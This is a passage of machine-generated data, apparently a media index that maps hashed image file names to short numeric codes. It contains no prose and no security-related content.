25cbc0.jpg":"1#25:52754","1002404661*13965639*57a5e71592476289b478593d1253f7ab.jpg":"1#25:52754","1001321197*15237251*f8d5d8bd22159f901c1f844745a6a8d5.jpg":"1#25:52754","1002752772*18922722*1b7d592d702e9613a47f76058bfac925.png":"1#25:52754","1002668686*14732379*d09fe0f15022de883ec49370c59b5372.jpg":"1#25:52754$515:27499","1002708276*19389770*b8733e56b6427306d275c62adef26e9e.jpg":"1#25:52754","1002718259*19005778*63d6d38f2f6b0cc3a87e6c3760a69213.jpg":"1#25:52754","1001817861*17671201*01abe0e15f39153725788f9969997d6c.png":"1#25:52754","1002742069*19333456*446e87754a4baa9e3bedd901ce698a70.jpg":"1#25:52754","1001838440*19307814*d55ed8b9a5bfca27cc463ccd0b45cba3.jpg":"1#25:52754","1002712437*19280975*326b604bdbb43eeaf60a0d86e04562b2.jpg":"1#25:52754$515:27499","1001797658*17547177*eae16c15b88cf567136a16111d262e65.jpg":"1#25:52754","1002751633*19421746*a4c3d1bc0ba51b570febadd90a35ed6a.jpg":"1#25:52754","1001755724*18051469*2fff4d262147398adae8e7ddca632fc7.png":"1#25:52754","1002731776*19260061*23e46a01817cd72c6fba0b072a040377.jpg":"1#25:52754$515:27499","1002738391*18802486*d82b90337aae02ea7c2e5a02b7d781b7.jpg":"1#25:52754","1002504474*19343172*521637982b1c324aa37c0d45e8f44b10.jpg":"1#25:52754","1002751633*19208032*63d6d38f2f6b0cc3a87e6c3760a69213.jpg":"1#25:52754","1002765302*19261292*9ea71bddc3612be8b4e831606bc3ad68.png":"1#25:52754","1002679496*16020950*f6f2ce0a4f4d6710827cc2894badb9d4.jpg":"1#25:52754","1002738217*19409131*fe62709184a968b3ef55853017c4c461.jpg":"1#25:52754","1001713608*19002025*ad8f7e83d2bfaa6ce9dbf0eb4ace37e5.jpg":"1#25:52754","1002742378*19224190*353d8f5c645a41445377ff1349c865ba.jpg":"1#25:52754","1002751634*19079120*fc4fab3d38fd6104e31518a4ae679a65.jpg":"1#25:52754","1002763864*19206830*e5476bb54087d3830b4fd94b202c7345.jpg":"1#25:52754","1002718647*17668845*fc4a82803fd6b35484472b2e799d700b.jpg":"1#25:52754","1002751632*19138801*9a496f268c004544ccfd632710757b0f.jpg":"1#25:52754","1001860772*19369114*b8b3972d9e912b07ba647844ea7696b3.jpg":"1#25:52754","1002737557*17777905*79062421491bc6a3d7d648716ec9f5c6.jpg":"1#25:52754","1002710579*19375975*48caa9775ac85c16a8f326ce5ae88093.jpg":"1#25:52754","1002737915*18453038*d4aeb99e4d0cbb82c5e2fa0580be44db.jpg":"1#25:52754","1002741429*19358478*2ef39e526dcd0572004842785ea8a415.jpg":"1#25:52754","1002727020*18556197*aa25673b5386565df7a7a47a4ca437c0.jpg":"1#25:52754","1001714455*19100610*1a094a68f2eaf429ce223ac091d54864.jpg":"1#25:52754","1002717581*19366851*0ba1c8975b0ad49774d0bde87d6a17ac.png":"1#25:52754","1002713110*17835563*8966c82a06058412103e1de3396d36b7.jpg":"1#25:52754","1002532935*19336677*89d0e6114d1e7d0ac206b174a71e0b9a.jpg":"1#25:52754","1001854848*18759494*85b303bc0ab121c31c59448c6fbe72d5.jpg":"1#25:52754","1001128785*18250796*99323607706b6522c1991349f342e2e4.jpg":"1#25:52754","1001864566*19251044*9be76b854a67fcce401b63ddb9b3d826.jpg":"1#25:52754","1002684773*16333531*cb0571078e3027500257dfe4084502af.jpg":"1#25:52754","1002469214*18929270*e412ccecbc48e01bb373767c922a49fd.jpg":"1#25:52754","1002760276*18917060*c86a6cd871c4a274ac6cc263829b6db0.jpg":"1#25:52754","1002732202*19333196*a389368f9b69eddb0e768f2cd2ded10d.jpg":"1#25:52754","1001583932*15106213*f750e0b50819c019a30ae821d6ec95df.jpg":"1#25:52754","1002717819*16905403*102d75e0909edec21430fc5a5508caf9.png":"1#25:52754","1002709265*19434059*7005b077bfe7c2f61d4ec0e773433257.jpg":"1#25:52754","1002450469*7681142*80397d4b447da9a5e23b9c13b66b53f5.jpg":"1#25:52754","1001764132*19100136*6a89023283975b548ea75dda47a6aafc.jpg":"1#25:52754","1002655361*18205543*d4ec3fb1a304cfaceefd9999cf258b65.jpg":"1#25:52754","1002617593*17659688*34a6dcc58da3caf8356bee052bdb34c3.jpg":"1#25:52754","1001148028*19244443*eb61b3c470bf4186a33537478f8f4df0.png":"1#25:52754","1002693889*18987935*49b4e6f9e1701423306000246166b4dd.png":"1#25:52754","1002742378*19224181*d5ca1febe4fdb091cd2d6d755aeb9564.jpg":"1#25:52754","1002647108*17774009*fb59e014bee36b57f5a4eb775c61c07b.jpg":"1#25:52754","1002763180*19433555*2b4df94b2087797d32a125527bdb3a10.jpg":"1#25:52754","1002753734*19405878*9517be0350d9ab2085b950637265e81f.jpg":"1#25:52754$515:27499","1001834291*18345067*6444c3e886dcb8d8e36c0f7a80c92ab1.jpg":"1#25:52754","1002620640*14489641*be3f139e4b1f0d5dd8d57dd72e28f4ca.jpg":"1#25:52754","1002685173*17046755*05047a49e6659e4354dbda2ab7ee2d73.jpg":"1#25:52754","1002677164*19377463*1aeabaf072b346da08fe27f167cdb3a6.jpg":"1#25:52754","1002718260*19321482*e37c5b8925fc4dc88bd05fc5e85b6659.jpg":"1#25:52754","1002634248*18590540*ab4a1b3c625aa06a03c6fed173ae36bf.jpg":"1#25:52754","1001688875*17684807*ad428666cb41aa4c9eef798373196a83.jpg":"1#25:52754","1002727018*18637373*fe5f2a57e9aae8105231c0d7d1b5da8e.jpg":"1#25:52754","1002718259*17123079*9da94c2f213289007c6bbe442072c00a.jpg":"1#25:52754","1001238661*15569042*d5642282a93ec5ec73e76308f47cef13.jpg":"1#25:52754","1002740000*19028236*942a88da9b63da880ffafaa5cfccfd78.jpg":"1#25:52754","1001823623*19333770*dfee1b7ceb17edd8451a7235a159b1b8.jpg":"1#25:52754","1002738391*18750748*07e5ace641244cf48729f396c9339fe9.jpg":"1#25:52754","1001688875*17597375*4a351f41d3232c602511cdf167852a85.jpg":"1#25:52754","1002738391*19421652*ef9255aebb2158ae5eaa5664e28e0f1c.jpg":"1#25:52754","1001248483*18363608*3554a73a0ab82f0c3a1b1b108ef48ef3.jpg":"1#25:52754","1001653016*19065178*2e9736499db94ac9b7eef95dd7ce3ac1.jpg":"1#25:52754","1002758787*18863665*e75816972c96dfed7710386dd20bd604.jpg":"1#25:52754$515:27499","1002708417*16396029*828aa4c525b962b869a17a9985cd1c31.jpg":"1#25:52754","1002744896*18410388*0de59914ac3cfbb5539291d9c7a98336.jpg":"1#25:52754","1001266897*10503678*8fb714d9e09f750ec32ec10a9f6d04fd.jpg":"1#25:52754","1001774897*19106267*51d3662165ce32c0832be19c1f3658f2.jpg":"1#25:52754","1002758786*19310920*dc39c08126c41973a09b06ca18c7f69d.jpg":"1#25:52754$515:27499","1002742378*18079692*4a986bf8597e5241fbf30ceded8c534e.jpg":"1#25:52754","1002723682*18556180*ff21c05c564ac4ec7fd21b60b424c5f3.jpg":"1#25:52754","1001850946*18716537*fdece9d0510c6b3608edcb95ddeb6166.jpg":"1#25:52754","1001834291*19380910*115c7a165746a1a68f6de3180ef387ee.jpg":"1#25:52754","1001739789*18839142*a996447e3526bde461854610d1905646.png":"1#25:52754","1001799578*18919074*7a7d6b798f48df9f0fab5f94932a4543.jpg":"1#25:52754","1002658038*19191818*916174c7d848216b4644ead0bffe6447.jpg":"1#25:52754","1002420827*19083860*ae659e8b7c3df277492e9ddde0ddb1b3.jpg":"1#25:52754","1002411020*18515297*d4feeda676d09e8cc1976f5d877f8ddf.png":"1#25:52754","1002650971*14419213*5201693f051f1f62d7a36bb89e07c392.jpg":"1#25:52754","1001718067*17694507*2c42bd5c189f2a75602020d338bb7110.jpg":"1#25:52754","1001649679*11647606*a0df7488fddf6cdaa9eade6afd015488.jpg":"1#25:52754","1002745693*18172395*53b07aba425be03a3e4f31eb83aae0c5.jpg":"1#25:52754","1002744896*18574843*7ea9143da1303272bc5aeb7e1c294b5a.jpg":"1#25:52754","1001754704*19398350*4454e21f504896256039288e505808b5.jpg":"1#25:52754","1002758549*19380202*39e5f6b614df8de7bdd74a16a90f01d1.jpg":"1#25:52754","1001856793*15155373*4b5d043e6aaf7ed700065aac1e7d4623.jpg":"1#25:52754","1002732172*19329127*91f4140fe3f75c29de9b1e1c189dac57.jpg":"1#25:52754","1002395191*18219149*95cdcf7b3a045bd4a2fd15f1e02430f0.jpg":"1#25:52754","1002575819*12386842*038b2b0f41abb66c7835f4d3b6f88570.jpg":"1#25:52754","1002584491*19334501*bee9b392300ad3965923fcb99915d03c.png":"1#25:52754","1002507574*19346360*c0e57c55bd2b310b0a4366c9caff3ece.jpg":"1#25:52754","1002763198*19334452*0df282dc7ac6e702f10dfecff7326328.png":"1#25:52754","1002763180*19433634*8f8e36cdedeb650f3b5ce16118d5afdd.jpg":"1#25:52754","1002535077*17662034*808a26dd8a36e24740d253c3e8fb3316.jpg":"1#25:52754","1001819321*19166932*125859f6af6167f3018a3be46024c3a8.jpg":"1#25:52754","1002718502*17891239*458bd7c67f13a40234831dff0ba8c434.jpg":"1#25:52754","1000659343*19199903*223b867dc902473e0d9be1031114bcd4.jpg":"1#25:52754","1002762079*19035237*a4abdd3c23062d32c657593d5f6c5382.jpg":"1#25:52754","1002479646*19358465*3d8e3b92fbb0a6b5ad0c7c30990f24ad.jpg":"1#25:52754","1002568497*18928497*35eb8be1cd368604063529432876eb4a.png":"1#25:52754","1002763180*19433565*7b0e21cfe87d8df93158742d722be2ea.jpg":"1#25:52754","1002500617*16340961*1d6160515393a1dcf028556fb106b636.jpg":"1#25:52754","1001850946*15867690*6db9a12603b1232980ddcada11e18aca.jpg":"1#25:52754","1001284051*16655349*ab531a30e923351e6eaf87c56edd828f.jpg":"1#25:52754","1002718647*17668843*0eefd06732d575be91e5f60e87ea1f3e.jpg":"1#25:52754","1002634240*17990562*c291556a9fa5ec60fc440db3472abc9b.jpg":"1#25:52754","1002740233*18241038*5aa54a424f863c6445e1d58c45af7675.jpg":"1#25:52754","1002624640*13173836*fd438e503ad2a742acfadd7a33a90c69.jpg":"1#25:52754","1002680965*18880253*48c6f3f3cad0d772b0cc0c11ca3368ea.jpg":"1#25:52754","1001279901*14258972*a7e2a19f7446291a1fbe3916ad7c34a2.png":"1#25:52754","1002655361*18962710*de945c694cb132e70a0d13c28050b7b3.jpg":"1#25:52754","1002665508*19052300*8e414005cfeda61f658a64675512841b.jpg":"1#25:52754","1002759924*18892416*02f040e41baa29b77bac1b1c964fb7f3.png":"1#25:52754","1002750944*18551446*c7a380eaa30a15ba0c35831e9d0527f2.jpg":"1#25:52754","1001299058*18076622*7a8e8ecb84eb14b28c7255b0b8c73a4f.jpg":"1#25:52754","1002751634*19116192*588a5c36d3afa454d5b3ece1b4ce33b2.jpg":"1#25:52754","1002751632*19413082*bb66c4d43dd2c9a866096a86231e8c43.jpg":"1#25:52754","1002644261*19340860*60d395b4a4d5de5facfc00a99860995e.jpg":"1#25:52754","1002389843*15804540*c62dc5c712fbb35a1864ab7357744a67.jpg":"1#25:52754","1001402473*18264403*1d6fac5f751fac4be2c6f316a639bb8a.jpg":"1#25:52754","1002751632*19062532*a19ac5e2a006b986711574152ee9d3a8.jpg":"1#25:52754","1002631074*17919983*c4fabf94cc686ee2e723fb74153707d0.png":"1#25:52754","1002763376*19122917*01d2f871c240cc9925f74874cddde9a3.jpg":"1#25:52754","1002751632*18824540*f8fa73a0d5f0faa514cb5c53fe7e7b8b.jpg":"1#25:52754","1002763180*19433559*7864473c2a9368eb973c9f1910c2ad9b.jpg":"1#25:52754","1001660639*10930932*60e5df57191f7e999e508df7e27378b9.jpg":"1#25:52754","1002731980*19358246*e50152d1af4f79a048ead10bee42c105.jpg":"1#25:52754","1002732364*19344827*24c17771211e15491987e0bdec1cd1a1.jpg":"1#25:52754","1002718331*19277630*cc00125872e9c65c45de96a113ce0df1.jpg":"1#25:52754","1002694963*19043998*da7025186b2206f1a7eb252199fef344.jpg":"1#25:52754","1001421572*16180718*4ff9f123172db4990eb35201abdfecd8.jpg":"1#25:52754","1002679496*17896905*dc48b6519ba2a345172a6cd48bfe787f.jpg":"1#25:52754","1002576324*17530907*d8eaaf1f5a4df72e0dd3f67eecc76193.jpg":"1#25:52754","1002718502*17891237*1c4917af05871b02dc0d84d8e44d6c70.jpg":"1#25:52754","1002513814*19391910*4113c60b8ab026689600ba1f6ea101cb.jpg":"1#25:52754","1001393661*19192048*a4180b9c42d1be718722d04e2a89bb15.jpg":"1#25:52754","1001825499*19271477*bbfaa0185586363f02018625d015a22f.jpg":"1#25:52754","1001748036*19349837*d33670989759decb75e1d0502062ee90.jpg":"1#25:52754","1002689080*19311682*7512857357ffb506256c33bde2149db8.jpg":"1#25:52754","1002686044*16497344*740778e78f6fc488da6b0fcc528d4cb2.jpg":"1#25:52754","1001818151*19327485*2d2b0cdac58a7a8b5773b5718222eb56.jpg":"1#31:13764","1002694059*19420234*37125d9de35ecef885c33dbbf6f47efb.png":"1#31:13764","1002666115*18730322*f24885c026f59849020a82bcf01efbe4.jpg":"1#31:13764","1000805175*18898960*fdbb59933357e1b852f4702cb8969236.png":"1#31:13764","1001787129*6837995*7927fec5e72ee24ef97733bffa0c5f0c.png":"1#31:13764","1002632094*14559680*48e03158e7afcd37becc41211991836c.jpg":"1#31:13764","1002746132*18431831*bb4e9bc130e848a16ec3980cf24b4967.jpg":"1#31:13764","1002746132*18431440*a2afb35130bafb92d70f76498b39f4fa.jpg":"1#31:13764","1001280940*11979778*4a4818dbefe11496f712e70f2054faf5.jpg":"1#31:13764","1002752913*18576555*1c4a80f1effba5a1348a7f61b9de2190.jpg":"1#31:13764","1001819236*18354376*6da4937cfccc9f55a4b61a4f55fd7b21.jpg":"1#31:13764","1001771086*16255317*6e39a732cd34f0a3760bb5dce7b34b1e.jpg":"1#515:27499","1001809365*18377137*1d7107e8a32f355786515086011d3872.png":"1#515:27499","1002632753*15323277*bdf4fe8bbfb9ab84a6a1568b573933ce.jpg":"1#515:27499","1002715435*19236689*d80fc7bf4db95c26852d914cf791a87e.jpg":"1#515:27499","1002713709*18795467*b0bc4eaf0a557f42ed72ce029868af23.png":"1#515:27499","1002758786*19417658*b4526a70661d3da44f32eeb960509b13.jpg":"1#515:27499","1002565917*19055706*ebba669926a487b8932b4f9b118c005d.jpg":"1#515:27499","1001420404*10519586*d15d08acbd4531b8b25e60d4df3e5d5e.jpg":"1#515:27499","1002762834*19224592*9e97ed33b9b64310dce4afe628ee98bf.jpg":"1#515:27499","1002765970*19381441*78cc01adb90a21ad13a066383afae5aa.png":"1#515:27499","1002762834*19232770*fdf3d8c001d0706cf20dba28f140ba3c.jpg":"1#515:27499","1002413905*18892405*8a43a31d1d32667456ec44dfcfc28425.jpg":"1#515:27499","1002413905*18456634*394a7c107fce3c3ca532cd9671dfc45e.jpg":"1#515:27499","1001420404*19361165*51ee97a781368f03526cf7947fdaa2d2.jpg":"1#515:27499","1002636667*14969086*989e703386a566ec05aaa18125ef9232.jpg":"1#515:27499","1002758275*18834474*0bf0542ddf2ea06baa86d9a0c3efb27d.jpg":"1#515:27499","1001267592*18838956*86ba184f98871c8a4bde73a328d4c1c3.jpg":"1#515:27499","1001474108*4876874*d020d6347550fe8f3730830586c41e73.jpg":"1#515:27499","1002707986*18605150*38d3531fa999d972d7ed95055296e939.jpg":"1#515:27499","1002707986*18326763*6eaa15ecb1d869084ac067ee7daa3634.jpg":"1#515:27499","1001832891*13849371*04d409390a7bae5fb60bd7a8db7c970a.jpg":"1#515:27499","1002745667*18191274*268323812e13ee87b5f097eb4266dd20.jpg":"1#515:27499","1002762834*19339297*4a8539ddace3493d363f58f2a4970bdd.jpg":"1#515:27499","1002647371*16533450*8ff261401635dc6479c49e9181147a62.jpg":"1#515:27499","1002711588*18520856*8664f270fc8d88782988eea94642ec7d.jpg":"1#515:27499","1002719786*19352414*ddbfbdd2a3ecadb2ce2e469c0184feb0.jpg":"1#515:27499","1002762206*19066958*dadbe7dcadafff6ca26faec00b883903.jpg":"1#515:27499","1002521689*17512951*5d095d88aa12bbbc49710745d9715fc4.png":"1#515:27499","1002585801*17161009*2e7470e99f3f1c13f4fc0b6bf93b9e55.jpg":"1#515:27499","1002762834*19224586*03a670e8cd862040873727638609ef5a.jpg":"1#515:27499","1002649707*19382591*fb47c1042b98fa1261c0fe3219fd1cfe.jpg":"1#515:27499","1002527347*19075666*36fd6b792a670fba88ea0299f560b605.jpg":"1#515:27499","1002400916*16962413*bc6ad07a8056d2dd49f5625571e349d3.png":"1#515:27499","1002726078*19311477*0ab78ef24e1d99867ced4d6c2a85a111.jpg":"1#515:27499","1002406259*10347834*f6087627042c6edd776f6766995698c4.jpg":"1#515:27499","1002535496*15256563*62856a4f87bab5847c7e22ce68a7238d.jpg":"1#515:27499","1002750752*19025838*7a38dd7365b18a3804dd40a7ddfa4943.jpg":"1#515:27499","1001172079*18337166*364e17eb9719bbb61701dcf4a8316252.jpg":"1#515:27499","1002663710*19081604*f2a66bb223599a3318e41f9a156981af.jpg":"1#515:27499","1001854848*18744272*2a6ba1a715f1acceff2ee108f2a22d10.jpg":"1#515:27499","1002400916*15755860*f2ca56baf2e625d88d909ab0171d5795.png":"1#515:27499","1002413905*18892395*9c0ddac406dcc7703ff8e6f07364896c.jpg":"1#515:27499","1001795196*17770569*2cffd34593c82c19ef4335d82c5e5606.jpg":"1#515:27499","1002707964*19045956*10e0fde7a4b168288aac9d294159d8d2.jpg":"1#515:27499","1000784062*18715072*b7896351abf9d9356ee4de16c4491786.png":"1#515:27499","1002586812*17381523*458a5798a36518543ac92248b3552791.jpg":"1#515:27499","1002692427*16996221*d3985d408db5801cb72c58a23703a386.jpg":"1#515:27499","1002613047*18610197*e937ce07d57016cb031af04e6b571a13.jpg":"1#515:27499","1001836707*19423726*baa5baa17031aa2da43af2619f640aa6.jpg":"1#515:27499","1002649707*19330016*5ee19d2fad2ceff3946b3650a39ab93f.jpg":"1#515:27499","1002413905*18892394*d2a7b1bd7bcfae119623128053e4c05d.jpg":"1#515:27499","1002413905*19105687*8ecb60e31b77f9bdd8f60bc0cd3bcdfa.jpg":"1#515:27499","1002748208*19212088*a669f529cb881977b8555fe8b8e7f29e.jpg":"1#515:27499","1002546757*19262390*500b19f862d2e3fd89ae013a95bbb3af.jpg":"1#515:27499","1002709404*17645867*cf77abcea2b31e611c54b06c34f8b378.jpg":"1#515:27499","1002413905*18892291*1a5bae983bd7bc5532465e474fc43352.jpg":"1#515:27499","1002510291*11312794*b592e0b08b21f05139cfa5857b59bff7.jpg":"1#515:27499","1002709404*19048019*9c04f12447e41f173efd5cad926ba3e4.jpg":"1#515:27499","1002761408*19328624*dcd96c12e0314095d067678d67b81a36.jpg":"1#515:27499","1002682570*17823621*e6aa997f1605057c9875bf3d7faa608f.jpg":"1#515:27499","1002413905*19105686*952c180b1dd58025a7d5cb92b03fdcef.jpg":"1#515:27499","1002663710*19179250*a188001f32177203779a524d6bea6cf0.jpg":"1#515:27499","1001744255*18057741*4c925d656130f07ab1cf61d39ce95923.jpg":"1#515:27499","1001395931*19138460*b0cae80a33f87718b5053e39a54e48bf.jpg":"1#515:27499","1001854848*18579188*852460fb4901cc2e9da69ff68c4d14fd.jpg":"1#515:27499","1002413905*18892400*96b30b332cfe77b2a71351da9e7e3ba4.jpg":"1#515:27499","1002660597*19273922*5f8e2192b6ebd79d9412fb97aec7b601.png":"1#515:27499","1002728572*18126075*2f849ea45de1c748fbdee26b4a12704d.jpg":"1#515:27499","1002400916*16644549*37bb3848213c8c56558a8b5ee4b2f8a5.png":"1#515:27499","1002498818*8807883*92db43385e266483d748465daa3e3e82.jpg":"1#515:27499","1001744255*18057693*3a7b11281e5c6b8e203d758b967afa46.jpg":"1#515:27499","1001854848*18744282*3559d4c597480e0627e4c2d9fac87527.jpg":"1#515:27499","1002413905*17982213*64197bb5d3a82005dced93f0278ef225.jpg":"1#515:27499","1002707964*19045959*2705e895b311886717ddb1ba4ce3662d.jpg":"1#515:27499","1002565917*19055703*1a4d7d975428a519c4b9d54151ea20c8.jpg":"1#515:27499","1002677059*18764051*53f95ea95cd6456cafe4cbb10692d8e5.jpg":"1#515:27499","1002762834*19224584*304598883eb3ede80f1ca7bc27d8a79a.jpg":"1#515:27499","1002712437*19296808*821e7f936d3b6b38502f09452068da53.jpg":"1#515:27499","1002695934*18017810*bb95e42dcdd5e39699d7c7c1bec0c60e.jpg":"1#515:27499","1001709414*19361893*f56d035fc4f9236837e177d2ce9e096d.jpg":"1#515:27499","1002672569*14959089*fa16bdca86c983a46d6033eef57586e1.jpg":"1#515:27499","1002525873*10096316*130d2242e7f61c2044c838b03e0d1c88.jpg":"1#515:27499","1002703611*16139986*9838eddc04621416bc47c7a670672472.jpg":"1#515:27499","1001744255*18786893*898e72772faa9fcb4806dcb4209191d7.jpg":"1#515:27499","1001851733*18281429*a546f00ff1c75224d88da801b4c4dc1c.jpg":"1#515:27499","1002716074*19116688*d9c533102fd46a27908e7ca13650ea2e.jpg":"1#515:27499","1002700076*15999317*b2d048df258af2fdcf53bb15b7c69d74.jpg":"1#515:27499","1002573852*19395419*12e5b8dfad525233594577146aecc7a6.jpg":"1#515:27499","1002762834*19282798*66d628045694f034ffa09cb723543a52.jpg":"1#515:27499","1002692265*17560805*ccdd04cbb9530e37d484335f3a9504d5.jpg":"1#515:27499","1002747303*18945998*17a42034298ebe7641fcdf6ed3e858c5.jpg":"1#515:27499","1001778684*18760725*14a16c7bbd40f2e443a4cc689b2720b4.jpg":"1#515:27499","1002760308*18908350*7a4e6af6cd94fce4de5b9859eaec94c0.jpg":"1#515:27499","1002413905*18456624*fb43ab6d97746e752a1d24e75962df14.jpg":"1#515:27499","1002762834*19339299*f930dbfd83cf7f6967b20562c4c0c024.jpg":"1#515:27499","1002748208*18323087*55b515fc380d40c59ecf1d4941b86714.jpg":"1#515:27499","1002739661*18428367*5209df9c3fabae9884a06289d0cab344.jpg":"1#515:27499","1002746125*18769077*80831764256c92420fc89fb70d938257.jpg":"1#515:27499","1002758786*19417444*3134de83ec0f7fcf629f84f17791e94c.mp4":"1#515:27499","1002752591*19083189*72a41c698cce0e51e7af56211a42b13f.jpg":"1#515:27499","1002750846*18953078*60d29f97f47556ac788f63d862f53586.jpg":"1#515:27499","1002695934*18017817*9fbcaec6810782f09f1c8d1906347e9a.jpg":"1#515:27499","1002663710*17992312*0a4aca7da4329e81ddc168ca010e473b.jpg":"1#515:27499","1000784062*18526113*1209f99782ba993ba529ed240980cb90.png":"1#515:27499","1002621953*18681863*6ccb263248bde869d9500a60fca59e3e.png":"1#515:27499","1000725578*16170327*178ca077b858c77642a6b18c9558fb1b.jpg":"1#515:27499","1002406259*18419094*49fb265e34ae65ffbdaf2fe77cb2ab6e.jpg":"1#515:27499","1001209953*19019595*45950f316ba75d0dd6ccf077f80e92aa.jpg":"1#515:27499","1002719786*17383103*d6400b116ef797742839a0b8f79ccbdf.jpg":"1#515:27499","1001420404*12958385*c3d3232762ee74952e69481500fafde8.jpg":"1#515:27499","1002626773*19087024*851615c9e3a5b443fa3533e16c29e34c.jpg":"1#515:27499","1001420404*6457484*379404c01ea2620a5d82b0672578277b.jpg":"1#515:27499","1002725951*17143955*2e2efbfa8de3d7ac3d39e6b9f7408cef.jpg":"1#515:27499","1002738837*18746453*08506b357c939031b9e345798da9d95e.jpg":"1#515:27499","1002413905*18892292*622f6a5f9fceee45a75f46536f946514.jpg":"1#515:27499","1002762834*19339293*8d2820e44f306e34647a46f8f6bbc4ea.jpg":"1#515:27499","1002715435*19194201*fcb552a94b3ced25dead43691402919e.jpg":"1#515:27499","1001709414*18921477*386cdb8a40990582668f38e98415fb47.jpg":"1#515:27499","1002762834*19339300*bfa1cdc90ea696505f6f8f0adb64dc5d.jpg":"1#515:27499","1002736107*19260188*fed800552e9b2a39bb67f8f032d4bb66.jpg":"1#515:27499","1002715435*19236686*f4fce7fa5503ec7b9d445fb8defc8ca3.jpg":"1#515:27499","1002592449*19291839*feca5372078e11c8b15f56e583bb2cb2.jpg":"1#515:27499","1002762206*19066910*8218eef8de4a3d9396c2ea91e524fd30.jpg":"1#515:27499","1002525873*10096312*785c5a50f61fbec73832be89b438d21e.jpg":"1#515:27499","1002727821*18844202*377dbdda4e27661813fe2308e26c1b05.jpg":"1#515:27499","1002565917*19095328*a66d1054290cd021983ad761cdfa70e7.jpg":"1#515:27499","1002716040*16804441*a4267e9e127058a2988cd7151ae92918.jpg":"1#515:27499","1002621953*18558257*046d158d00872928d4e3c70dcf10f4f8.png":"1#515:27499","1002758275*18834488*432dc54cc7f03a606625ff278606e52f.jpg":"1#515:27499","1002512076*17205568*749edceed5f2cc911d1604cad476a7ee.jpg":"1#515:27499","1002753734*19405883*46dc289c8e8f4a24a4b85f5026a58407.jpg":"1#515:27499","1001744255*18838784*162b4f04e336d3d1b5e8b59a568a50c3.jpg":"1#515:27499","1002677965*19335871*1d13230dd9b09e23d6da5959eb19997e.jpg":"1#515:27499","1002583319*19420938*48173b7183fbd8d8b278f6b638a7c2b1.jpg":"1#515:27499","1002565917*18666252*2983cd8dff70396b3a8949fa777ac49b.png":"1#515:27499","1002565917*19095331*9eb136cbe4d66ee9f91ea4baddf398d4.jpg":"1#515:27499","1002762834*19339287*6a882d0308414bd994f8c961a9be88e3.jpg":"1#515:27499","1000725578*14702261*f2c3739f45271d814c139c0e8d3c6dad.jpg":"1#515:27499","1001744255*18611566*592546d72728f46fe06647a276e073de.jpg":"1#515:27499","1002747303*18254122*e5807f19465b9c7af1339c3e1fc038b3.jpg":"1#515:27499","1002613047*18712035*fe602f14054b5eff38fc52dfef445340.jpg":"1#515:27499","1001863757*13082520*3d60bb08f59f4540fea9f8f1babbe459.jpg":"1#515:27499","1002413905*17982206*02c36bc8012592ddc5db46a297f3f204.jpg":"1#515:27499","1001744255*18057726*796da8da079c4786677479152245097d.jpg":"1#515:27499","1002573852*19395421*f1f9f2bace75f1c1fe03e777e73e28fa.jpg":"1#515:27499","1002649707*19377768*56dcb555f6237ca4efead4e4d5f8c59e.jpg":"1#515:27499","1002677608*15087054*5e9e85a64b30be34ac768552a5987532.jpg":"1#515:27499","1002413905*17982211*01c6da9f3bfcb283db2c81ae901b3d29.jpg":"1#515:27499","1002713709*19362581*5daf452b721de792819f644b8de65e96.jpg":"1#515:27499","1002761541*19008298*21e007490113acc6f2c8dea59e0b5818.jpg":"1#515:27499","1002649707*19293535*561645918b6817f6fde3b9b1e1394465.jpg":"1#515:27499","1002527347*19383946*7959f1d14e182eb8bed1ab5c1fdbc0b9.png":"1#515:27499","1002406259*10394500*08f22a8e283fcf6675ce825020970d67.jpg":"1#515:27499","1002676816*15048773*87fcaa4a07bc98f4cb71a37a9faaa196.jpg":"1#515:27499","1002660597*19273489*de1fa272d17eb913f3ea78e74415bb08.png":"1#515:27499","1002716074*19228397*e4049a664fb3e1699e58195b0c60f5a9.jpg":"1#515:27499","1001267592*18682281*62e031fda93523eba9b6e7765eb8490b.jpg":"1#515:27499","1001954305*15474103*0c23046b71807dc06af81eeaf2136951.png":"1#515:27499","1002626996*14188204*74a863ec12dc5580ea79557e7e6fede1.jpg":"1#515:27499","1002730236*17882306*a65e14dd2d775cbc004708fac4b567cd.jpg":"1#515:27499","1002413905*18456619*b8a1c9dd188ddea0d107f5a71fe0104a.jpg":"1#515:27499","1002691092*15720788*b0913240f1ecaed286e1d08d054734f9.jpg":"1#515:27499","1002747303*18254131*de4fc71c27c9969baa49b2afa8205b66.jpg":"1#515:27499","1001854848*18836049*b6f7f60f77ed02b2a8ea5628098ebee0.jpg":"1#515:27499","1002732468*18994912*3eb96a66517aa462ba6e4ec6b34c0e49.png":"1#515:27499","1001638057*16885334*abaec1efc6063f6a83baaa47ea78db86.jpg":"1#515:27499","1002739661*18428363*59a3fb379d292c303ff936935715dd0d.jpg":"1#515:27499","1002695934*18022524*50a9b9937500a98c6eb3857aa4a31cf0.jpg":"1#515:27499","1001681089*3241832*c436ad19b22c1e81cdb614197fcb3fcd.jpg":"1#515:27499","1002649707*19412861*0416e906687a0b8e0a9b55ceb162c320.jpg":"1#515:27499","1002762206*19067002*a9b013030cc7aa2aa5fb149e140fb876.jpg":"1#515:27499","1002692427*16173426*b5636f424c0fb8e9e22743ce767d8bdc.jpg":"1#515:27499","1002762206*19067000*d3eae9966146deebcc9d1e665665b698.jpg":"1#515:27499","1002695934*18017823*2d5ebd317cf777daca643c791c7a49af.jpg":"1#515:27499","1001709414*19362073*d4c236d0a281c07ab36027312ed504ec.jpg":"1#515:27499","1002692427*16996227*bbfddb5577c9cd55fc95ca4ff3c20086.jpg":"1#515:27499","1002713709*19362584*c56bd59e09d5e764a721cb82f1979d2b.jpg":"1#515:27499","1002748536*18591908*71149f0cea51d5bd566f39d07776bbe6.jpg":"1#515:27499","1002498818*8796303*6ad865167d7af28ac9132bc51ba6db39.png":"1#515:27499","1002736107*18695199*b6522b6705ae32e6ba3ea23d4df7a7a8.jpg":"1#515:27499","1002729420*19091591*e3b10fbebaedea5052ab591b7bc37744.jpg":"1#515:27499","1001771086*18884930*4d62596c6050644594f9f55b13e9e28e.jpg":"1#515:27499","1001420404*10218170*48145e86c059489957dfd2b2ad0143a2.jpg":"1#515:27499","1002732469*18958739*5222d6fe43c81adcf1535a163bb7e2fa.jpg":"1#515:27499","1002737261*17778553*cf725fe236854efa21cfd44440b212d0.jpg":"1#515:27499","1001846175*10502769*25bbc7e4844f2f4d31f8519c9a1aaf1e.jpg":"1#515:27499","1002693771*18557577*48a032c7fb0e618fb5be7210efe3c08f.jpg":"1#515:27499","1002732488*19361593*7b4ba2ba38d8617594aef69e911cfcf7.jpg":"1#515:2